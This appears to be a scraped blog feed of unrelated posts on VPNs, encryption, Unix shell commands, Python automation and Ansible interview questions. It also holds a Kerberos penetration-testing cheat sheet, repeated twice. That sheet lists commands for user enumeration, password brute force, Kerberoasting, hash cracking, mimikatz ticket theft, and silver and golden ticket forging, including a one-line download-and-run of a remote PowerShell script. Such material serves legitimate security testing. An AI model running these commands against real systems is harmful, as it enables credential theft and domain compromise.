In conclusion, tunneling technology continues to evolve, driven by innovation and the demand for efficient and sustainable infrastructure solutions. As we look to the future, further advancements in automation, materials science, and digitalization promise to revolutionize the tunneling industry, opening up new possibilities for underground exploration and development.
IP masking
IP masking, also known as IP anonymization or IP obfuscation, is a technique used to protect a user's online privacy and security by hiding their actual IP address. An IP address is a unique identifier assigned to each device connected to a network, enabling them to communicate with each other. However, this can also pose a risk to the user's privacy as their online activities can be tracked back to their IP address.
By using IP masking, a user can conceal their real IP address and replace it with a different one. This can be done through various methods such as using a proxy server, a virtual private network (VPN), or the Tor network. When a user's IP address is masked, their online activities become significantly more difficult to trace back to them, providing a layer of anonymity and privacy.
IP masking is particularly important for individuals who value their privacy and want to prevent websites, advertisers, or even hackers from tracking their online movements. It can help protect sensitive information such as personal data, browsing history, or geographical location from being exposed to potentially malicious entities.
While IP masking can enhance privacy and security online, it is essential to choose reliable and trustworthy methods to ensure the effectiveness of the technique. Users should opt for reputable VPN services or proxy servers that do not log their data and offer robust encryption to safeguard their online activities.
In conclusion, IP masking is a valuable tool for safeguarding online privacy and security in an increasingly interconnected digital world. By hiding their real IP address, users can protect their anonymity and enjoy a safer browsing experience.
Server network
A server network is a crucial component of any organization's IT infrastructure. It is a system of interconnected servers that work together to provide various services and resources to users within the network. These servers can be physical machines located on-site or virtual servers hosted in the cloud.
One of the main functions of a server network is to centralize data storage and management. By storing files, documents, and other information on central servers, organizations can ensure data security, accessibility, and backup. This centralized approach also helps in streamlining data sharing and collaboration among team members.
In addition to data storage, server networks also facilitate the sharing of resources such as printers, scanners, and internet connections. This allows multiple users to access and use these resources efficiently, reducing costs and improving productivity.
Server networks play a crucial role in enabling communication and collaboration within an organization. Through email servers, video conferencing servers, and collaboration platforms, employees can communicate, share ideas, and work together seamlessly regardless of their physical location.
Overall, a well-designed and maintained server network is essential for the smooth functioning of modern businesses. It enhances data security, enables efficient resource sharing, and fosters communication and collaboration among employees. Investing in a robust server network can lead to improved productivity, cost savings, and competitive advantages in today's fast-paced digital world.
Data encryption
Data encryption is a crucial method used to secure data by converting it into a code that can only be accessed and understood by authorized parties. This process plays a fundamental role in modern information security, protecting sensitive information from unauthorized access and potential breaches.
Encryption works by using complex algorithms to encode data, making it unreadable to anyone who does not possess the decryption key. This ensures that even if data is intercepted, it remains secure and unintelligible to cybercriminals or unauthorized users.
There are different encryption methods, such as symmetric encryption, where the same key is used for both encryption and decryption, and asymmetric encryption, which uses a pair of keys - public and private. Encryption algorithms like AES (Advanced Encryption Standard) and RSA (Rivest-Shamir-Adleman) are widely used to secure data in various applications and systems.
Data encryption is applied in various aspects of cybersecurity, including secure communication over the internet, data storage, online transactions, and protecting personal information. Businesses, organizations, and individuals rely on encryption to safeguard their sensitive data and maintain privacy in an increasingly digital world.
Overall, data encryption serves as a critical layer of defense against data breaches and cyber threats, ensuring that sensitive information remains confidential and secure. Embracing encryption practices is essential for enhancing data protection and maintaining the integrity of digital communication and transactions.
0 notes
Text
can you transfer files over a vpn
🔒🌍✨ Get 3 Months FREE VPN - Secure & Private Internet Access Worldwide! Click Here ✨🌍🔒
can you transfer files over a vpn
VPN file transfer
When it comes to transferring files securely over the internet, utilizing a Virtual Private Network (VPN) can be a valuable tool. A VPN creates a secure and encrypted connection between your device and the server you are connecting to, ensuring that your data remains private and protected from potential intruders.
One of the key benefits of using a VPN for file transfer is enhanced security. By encrypting the data being transferred, a VPN helps to prevent unauthorized access and ensures that your files are kept safe from cyber threats. This is especially important when dealing with sensitive information or when transferring large files that contain valuable data.
In addition to security, using a VPN for file transfer can also help improve speed and reliability. By routing your connection through a VPN server, you can avoid congestion and reduce the risk of data loss during the transfer process. This can be particularly useful when transferring large files or when dealing with unstable internet connections.
Furthermore, VPNs offer the flexibility to transfer files across different networks without compromising security. Whether you are transferring files between remote offices, working from a public Wi-Fi network, or collaborating with partners overseas, a VPN ensures that your data remains secure no matter where you are located.
In conclusion, utilizing a VPN for file transfer provides a secure, efficient, and reliable way to transfer files over the internet. By encrypting data, enhancing security, and improving speed, a VPN can help streamline your file transfer processes and protect your valuable information from potential threats.
Secure data transmission
Title: Ensuring Secure Data Transmission: Key Practices and Protocols
In today's digital age, secure data transmission is paramount to safeguarding sensitive information from unauthorized access and interception. Whether it's personal emails, financial transactions, or corporate communications, ensuring the confidentiality, integrity, and authenticity of transmitted data is essential for maintaining trust and protecting privacy.
One of the fundamental practices for secure data transmission is encryption. By encoding data into an unreadable format using cryptographic algorithms, encryption renders intercepted information useless to unauthorized parties. Protocols like Transport Layer Security (TLS) and Secure Sockets Layer (SSL) are commonly employed to encrypt data exchanged between clients and servers over networks, such as the internet. These protocols establish secure connections and verify the identities of communicating parties through digital certificates.
Additionally, implementing virtual private networks (VPNs) adds an extra layer of security by creating encrypted tunnels for data to travel through over public networks. VPNs encrypt data at the source and decrypt it at the destination, shielding it from potential eavesdroppers along the way.
Furthermore, adopting secure file transfer protocols (SFTP) or secure shell (SSH) protocols for transferring files and executing remote commands respectively, ensures that data exchanges are protected from interception and tampering.
Moreover, strong authentication mechanisms such as multi-factor authentication (MFA) and biometric authentication add an extra layer of defense against unauthorized access to transmitted data. By requiring multiple forms of identification, MFA mitigates the risk of compromised credentials.
Regular security audits, updates, and patches are also vital to address vulnerabilities and ensure the effectiveness of security measures over time.
In conclusion, secure data transmission relies on a combination of encryption, secure protocols, authentication mechanisms, and ongoing vigilance to mitigate risks and safeguard sensitive information in an increasingly interconnected digital landscape. By implementing these best practices, individuals and organizations can maintain confidentiality, integrity, and trust in their data exchanges.
Remote file sharing
Remote file sharing refers to the ability to share files and data between different devices and users over a network or the internet. This technology has revolutionized the way we collaborate and work together, making it easier to share information regardless of physical location.
One of the key benefits of remote file sharing is increased accessibility. With remote file sharing, individuals can access files and data from anywhere with an internet connection, allowing for greater flexibility and efficiency in completing tasks and projects. This is particularly useful for teams spread across different locations or for individuals who work remotely.
Remote file sharing also enhances collaboration among team members. By sharing files remotely, team members can work together on the same documents in real-time, making it easier to coordinate efforts and provide feedback. This can lead to improved productivity and streamlined workflows, as team members can easily access the most up-to-date information and files.
Security is a crucial consideration when it comes to remote file sharing. It is essential to choose a secure file sharing platform that utilizes encryption and other security measures to protect sensitive information from unauthorized access. Additionally, establishing access controls and permissions ensures that only authorized individuals can view or edit certain files.
Overall, remote file sharing offers numerous benefits for individuals and businesses looking to streamline their workflows, enhance collaboration, and increase accessibility to important files and data. By leveraging remote file sharing technologies, users can enjoy the convenience of accessing and sharing files from anywhere, at any time.
Encrypted file transfer
Title: Safeguard Your Data with Encrypted File Transfer
In an era where data breaches and cyber threats are rampant, safeguarding sensitive information is paramount. Encrypted file transfer emerges as a robust solution, offering a secure means of transmitting data across networks. Whether you're a business sharing confidential documents or an individual sending personal files, encrypted file transfer ensures that your data remains protected from prying eyes and unauthorized access.
At its core, encrypted file transfer utilizes advanced encryption algorithms to encode data during transmission, making it indecipherable to anyone without the decryption key. This process involves converting plaintext information into ciphertext, rendering it unreadable to anyone intercepting the communication. Additionally, encryption protocols such as SSL/TLS add an extra layer of security by establishing a secure connection between the sender and the recipient, further mitigating the risk of data interception.
One of the primary benefits of encrypted file transfer is its ability to safeguard sensitive information during transit. Whether you're sending financial records, legal documents, or medical reports, encrypting the data ensures that it remains confidential throughout the transfer process. Moreover, encrypted file transfer protocols adhere to industry standards and compliance regulations, providing assurance that your data is handled in accordance with established security protocols.
Furthermore, encrypted file transfer solutions often offer additional features such as authentication mechanisms and access controls, further enhancing the security of transmitted data. These features help verify the identity of both the sender and the recipient, ensuring that only authorized individuals can access the encrypted files.
In conclusion, encrypted file transfer is an essential tool for protecting sensitive information in today's digital landscape. By leveraging encryption technologies and secure protocols, organizations and individuals can mitigate the risk of data breaches and maintain the confidentiality of their data during transmission. Embracing encrypted file transfer not only safeguards your information but also instills trust and confidence among stakeholders regarding your commitment to data security.
VPN data exchange
Title: Understanding VPN Data Exchange: How it Works and Why it Matters
In the realm of online security and privacy, Virtual Private Networks (VPNs) play a crucial role in safeguarding sensitive data. At the core of VPN functionality lies the concept of data exchange, a process vital for ensuring secure communication over the internet.
VPN data exchange involves the transmission of information between the user's device and the VPN server through an encrypted tunnel. This tunnel serves as a protective shield, preventing unauthorized access and interception by hackers, government surveillance agencies, or malicious entities.
The process begins when a user initiates a connection to the VPN server. This connection is established using various encryption protocols such as OpenVPN, IPSec, or IKEv2, depending on the VPN provider and the level of security required. Once connected, all data transmitted between the user's device and the VPN server is encrypted, making it virtually indecipherable to anyone attempting to intercept it.
One of the key benefits of VPN data exchange is its ability to mask the user's IP address. By routing internet traffic through the VPN server, users can effectively conceal their true location and identity, enhancing anonymity and privacy online. This feature is particularly valuable for individuals looking to bypass geo-restrictions, access region-locked content, or shield their online activities from prying eyes.
Furthermore, VPN data exchange helps mitigate risks associated with unsecured Wi-Fi networks commonly found in public places such as cafes, airports, and hotels. By encrypting data transmissions, VPNs prevent cybercriminals from eavesdropping on sensitive information such as login credentials, financial details, or personal communications.
In conclusion, VPN data exchange is a fundamental aspect of VPN technology, providing users with a secure and private means of communicating over the internet. By encrypting data transmissions and masking IP addresses, VPNs offer a powerful solution for protecting sensitive information and preserving online anonymity in an increasingly interconnected world.
0 notes
Text
Shell
Manpage
Most of Unix systems are managed by using Shell. Just as you need to know a minimum number of words to have a discussion in a language, you need to know a minimum number of commands to be able to easily interact with a system. Unix systems all have, sometimes with slight differences, the same set of commands. While it is not too hard to remember commands, it might be hard to remember all of their options and how exactly to use them. The solution to this is the man command. Let’s go through a part of the ssh one, as there are few elements to know to be able to read a man page:
NAME ssh — OpenSSH SSH client (remote login program) SYNOPSIS ssh [-1246AaCfgKkMNnqsTtVvXxYy] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port] [-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-L [bind_address:]port:host:hostport] [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q cipher | cipher-auth | mac | kex | key] [-R [bind_address:]port:host:hostport] [-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]] [user@]hostname [command] DESCRIPTION ssh (SSH client) is a program for logging into a remote machine and for executing commands on a remote machine. It is intended to replace rlogin and rsh, and provide secure encrypted communications between two untrusted hosts over an insecure network. X11 connections and arbitrary TCP ports can also be forwarded over the secure channel.
Some tips:
The NAME will summarize what the command is doing. As it is usually super short, you might want to look at DESCRIPTION (bellow) if ever it does not gives clear enough information
The SYNOPSIS will help you to understand the structure of the command:
A shell command usually have this format: command options parameters
Options inside [] are optional
The string without [] are mandatory
ssh [-1246AaCfgKkMNnqsTtVvXxYy] [-D [bind_address:]port]
ssh is mandatory
-1246AaCfgKkMNnqsTtVvXxYy is optional
-D [bind_address:]port is optional (with bind_address: being itself optional within -D [bind_address:]port
Commands
Here is the (non-exhaustive) list of commands & concepts you should master to be verbose with Unix systems:
awk # pattern scanning and processing language basename # strip directory and suffix from filenames bg # resumes suspended jobs without bringing them to the foreground cat # print files cd # change the shell working directory. chmod # change file mode chown # change file owner and group crontab # maintain crontab files curl # transfer a URL cut # remove sections from each line of files date # display or set date and time dig # DNS lookup utility df # report file system disk space usage diff # compare files line by line du # estimate file space usage echo # display a line of text find # search for files in a directory hierarchy fg # resumes suspended jobs and bring them to the foreground grep # print lines matching a pattern kill # send a signal to a process less # read file with pagination ln # create links ls # list directory contents lsb_release # print distribution-specific information lsof # list open files mkdir # create mv # move files nc # arbitrary TCP and UDP connections and listens netstat # print network connections, routing tables, interface statistics... nice # execute a utility with an altered scheduling priority nproc # print the number of processing units available passwd # change user password pgrep # look up processes based on name and other attributes pkill # send signal to processes based on name and other attributes printenv # print all or part of environment pwd # print name of current/working directory top # display Linux processes tr # translate or delete characters ps # report a snapshot of the current processes rm # remove files or directories rmdir # remove directories rsync # remote file copy scp # secure copy (remote file copy program) sed # stream editor for filtering and transforming text sleep # suspend execution for an interval of time sort # sort lines of text file ssh # OpenSSH SSH client (remote login program) ssh-keygen # SSH key generation, management and conversion su # substitute user identity sudo # execute a command as another user tail # output the last part of files tar # manipulate archives files tr # translate or delete characters uname # Print operating system name uniq # report or omit repeated lines uptime # show how long system has been running w # Show who is logged on and what they are doing whereis # locate the binary, source, and manual page files for a command which # locate a command wc # print newline, word, and byte counts for each file xargs # build and execute command lines from standard input | # redirect standard output to another command > # redirect standard output < # redirect standard input & # send process to background
Shortcuts
Some handy shortcuts:
CTRL+A # go to beginning of line CTRL+B # moves backward one character CTRL+C # stops the current command CTRL+D # deletes one character backward or logs out of current session CTRL+E # go to end of line CTRL+F # moves forward one character CTRL+G # aborts the current editing command and ring the terminal bell CTRL+K # deletes (kill) forward to end of line CTRL+L # clears screen and redisplay the line CTRL+N # next line in command history CTRL+R # searches in your command history CTRL+T # transposes two characters CTRL+U # kills backward to the beginning of line CTRL+W # kills the word behind the cursor CTRL+Y # retrieves last deleted string CTRL+Z # stops the current command, resume with fg in the foreground or bg in the background
0 notes
Text
Python for Automation: Supercharge Your Productivity

In today's fast-paced world, automation is essential for productivity and efficiency. Python is a popular choice for automating jobs across fields because of its simplicity, versatility, and powerful libraries.
Programmers, data analysts, system administrators, and anybody wishing to automate monotonous operations can benefit from Python. So, let’s explore more about how python for automation can boost productivity.
Top 5 Processes You Can Automate with Python

Email automation
Email is standard in personal and business settings. Python libraries like smtplib and imaplib automate email sending, receiving, and processing. Python simplifies email administration, from mass sending to screening messages.
File operations
Many workflows include file and directory manipulation. Use Python's os modules to automate file renaming, copying, relocating, and deleting. Python is efficient for local file organization and server file operations.
Data compilation
Many businesses and projects need to collect and process data. Python excels at data compilation. Pandas lets you read data from many formats, clean and preprocess it, and easily merge datasets. Python automates data collecting and analysis.
Web scraping
Manually scraping webpage data is tedious. This method can be automated with Python's web scraping packages BeautifulSoup and Scrapy. Python simplifies web scraping for market study and content curation.
Generate reports
Monitoring and assessing a business or project requires reporting. Data manipulation and visualization make report generation easy in Python. You can automate PDF, Excel, and interactive online dashboard report generating to save time and ensure consistency.
Top Python Modules for Automation
Paramiko
Paramiko is a Python SSH implementation that lets you securely automate remote server functions. Paramiko streamlines remote admin tasks like command execution, file transfer, and SSH key management.
Pandas
The Panda framework is critical for any data analyst because structured data manipulation and analysis become easy. Pandas reduces any computational effort required from reading and writing to clever transformations, hence it is fundamental for data speed up.
Selenium
Selenium is an extensively adopted web automation tool for an interactive and behaviour-driven automated testing approach. By means of robotics, performing humanoid tasks becomes possible, like filling out form fields, clicking on buttons or harvesting dynamic content, for instance.
JSON
JSON, which is a straightforward data interchange format, is used for JSON configuration files and API response. The reason for Json support in Python, parsing and producing Json data becomes really easy, which makes simple JSON data interchanging automation chores.
Requests
Python portraying the Requests HTTP library is simple but powerful. Requests library also makes executing requests and calls in when automation is required for API clients or web services quite a simple task.
AutoMagica
AutoMagica, a Python library, facilitates RPA by offering a high-level API for desktop application automation. AutoMagica automates computer operations, including data entering, form filling, and application testing, without sophisticated programming.
PyBuilder
Python project build automation tool PyBuilder streamlines dependency management, testing, and packaging. PyBuilder helps python development serviceprovidersto automate Python development with consistent and reliable builds across environments.
Use Cases of Python Automation

Test automation
Software quality and dependability require automated testing. Python's testing frameworks like pytest and unit test make unit, integration, and end-to-end testing easy to automate, speeding up development process.
Web scraping
Web scraping can be performed for detecting market changes, competitive analysis and data extraction. Python's web scraping modules and the capabilities of HTTP PoS makes it suitable for automated cross-domain web scraping.
System administration
The work of a system administrator, such as server arrangement, log analysis, and user management, is always a job that is done repeatedly. A system admin is able to perform these operations seamlessly and efficiently due to powerful system administration tools and the scripting environment of Python, which allow them to automate the operations, thereby saving time for other essential tasks.
Data analysis and visualization
Data analysis and visualization are consequential for identifying insights and insightful decision-making. A broader category of data manipulation and visualization libraries, as well as its ability to automate tiresome data analysis processes and simply create visuals, composes the Python ecosystem and allows analysts to focus on more strategic tasks.
Robotics and IoT
The Python language is a great choice when automating software, robots, and IoT. Now, you can make robots and IoT work, for example, by monitoring sensors, activating actuators, and communication interfaces by using libraries like Raspberry Pi GPIO and PySerial that allow the computer to have almost indefinite automation capabilities.
Conclusion
The Python scripting, module, and library ecosystem makes Python a promising language for automating repetitive tasks. Web scraping, data visualization, data analysis, system administration, and robotics are just a few of the many niches that have praised Python for its exceptional task execution capabilities.
To top it all off, Python's simplicity and ease of understanding have become even more appealing to developers who want to use the language for automation purposes. Shiv Technolabs a professional python development company helps you leverage the full potential of Python for bringing automation benefits to your business.
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
Mastering Ansible: Top Interview Questions and Answers

As companies increasingly adopt DevOps practices to streamline their software development and deployment processes, automation tools like Ansible have become indispensable. Ansible, with its simplicity, agentless architecture, and powerful automation capabilities, has emerged as a favorite among DevOps engineers and system administrators.
If you're preparing for an Ansible interview, it's crucial to have a solid understanding of its concepts, architecture, and best practices. To help you in your preparation, we've compiled a list of top Ansible interview questions along with detailed answers.
1. What is Ansible, and how does it differ from other configuration management tools?
Ansible is an open-source automation tool used for configuration management, application deployment, and orchestration. Unlike other configuration management tools like Puppet or Chef, Ansible follows an agentless architecture, meaning it doesn't require any software to be installed on managed hosts. Instead, Ansible communicates with remote machines using SSH or PowerShell.
2. What are Ansible playbooks?
Ansible playbooks are files written in YAML format that define a series of tasks to be executed on remote hosts. Playbooks are the foundation of Ansible automation and allow users to define complex automation workflows in a human-readable format. Each playbook consists of one or more plays, and each play contains a list of tasks to be executed on specified hosts.
3. Explain Ansible modules.
Ansible modules are small programs that Ansible invokes on remote hosts to perform specific tasks. Modules can be used to manage system resources, install packages, configure services, and more. Ansible ships with a wide range of built-in modules for common tasks, and users can also write custom modules to extend Ansible's functionality.
4. What is an Ansible role?
Ansible roles are a way of organizing and structuring Ansible playbooks. A role encapsulates a set of tasks, handlers, variables, and templates into a reusable unit, making it easier to manage and share automation code. Roles promote modularity and reusability, allowing users to abstract away common configuration patterns and apply them across multiple playbooks.
5. How does Ansible handle idempotence?
Idempotence is a key concept in Ansible that ensures that running the same playbook multiple times has the same effect as running it once. Ansible achieves idempotence through its module system, which only applies changes if necessary. Modules use state-based logic to check the current state of a system and only make changes if the desired state differs from the current state.
6. What is Ansible Tower, and how does it differ from Ansible?
Ansible Tower (now known as Red Hat Ansible Automation Platform) is a web-based GUI and REST API interface for Ansible. It provides features like role-based access control, job scheduling, inventory management, and more, making it easier to scale and manage Ansible automation across large organizations. While Ansible Tower offers additional enterprise features, Ansible itself remains the core automation engine.
7. How does Ansible manage inventory?
Inventory in Ansible refers to the list of managed hosts that Ansible will interact with during playbook execution. Inventory can be defined statically in a file or dynamically using external scripts or cloud providers' APIs. Ansible inventory can also be organized into groups, allowing users to target specific subsets of hosts with their playbooks.
8. What are Ansible facts?
Ansible facts are pieces of information about remote hosts collected by Ansible during playbook execution. Facts include details such as the operating system, IP addresses, hardware specifications, and more. Ansible gathers facts automatically at the beginning of playbook execution and makes them available as variables that can be used in playbooks.
9. Explain the difference between Ansible ad-hoc commands and playbooks.
Ad-hoc commands in Ansible are one-off commands executed from the command line without the need for a playbook. Ad-hoc commands are useful for performing quick tasks or troubleshooting but lack the repeatability and maintainability of playbooks. Playbooks, on the other hand, allow users to define complex automation workflows in a structured and reusable format.
10. How do you handle sensitive data like passwords in Ansible?
Sensitive data such as passwords or API tokens can be stored securely using Ansible's vault feature. Ansible vault allows users to encrypt sensitive data within playbooks or variable files, ensuring that it remains secure both at rest and in transit. Vault-encrypted files can be decrypted during playbook execution using a password or encryption key.
In conclusion, mastering Ansible requires a deep understanding of its core concepts, modules, playbooks, roles, and best practices. By familiarizing yourself with these top Ansible interview questions and answers, you'll be well-equipped to demonstrate your expertise and tackle any Ansible-related challenges that come your way.
if you like to read more about it visit analyticsjobs.in
0 notes